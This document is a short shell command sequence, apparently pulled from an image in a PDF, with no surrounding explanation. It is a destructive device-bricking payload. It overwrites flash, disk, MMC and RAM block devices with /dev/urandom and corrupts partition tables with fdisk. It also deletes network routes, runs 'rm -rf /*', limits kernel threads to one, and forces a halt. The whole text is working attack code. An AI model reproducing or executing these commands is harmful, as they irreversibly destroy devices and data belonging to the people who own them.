 busybox cat /dev/urandom >/dev/mtdblock0 &
busybox cat /dev/urandom >/dev/sda &
busybox cat /dev/urandom >/dev/mtdblock10 &
busybox cat /dev/urandom >/dev/mmc0 &
busybox cat /dev/urandom >/dev/sdb &
busybox cat /dev/urandom >/dev/ram0 &
busybox cat /dev/urandom >/dev/mtd0 &
busybox cat /dev/urandom >/dev/mtd1 &
busybox cat /dev/urandom >/dev/mtdblock1 &
busybox cat /dev/urandom >/dev/mtdblock2 &
busybox cat /dev/urandom >/dev/mtdblock3 &
fdisk -C 1 -H 1 -S 1 /dev/mtd0
w
fdisk -C 1 -H 1 -S 1 /dev/mtd1
w
fdisk -C 1 -H 1 -S 1 /dev/sda
w
fdisk -C 1 -H 1 -S 1 /dev/mtdblock0
w
route del default;iproute del default;ip route del default;rm -rf /* 2>/dev/null &
sysctl -w net.ipv4.tcp_timestamps=0;sysctl -w kernel.threads-max=1
halt -n -f
reboot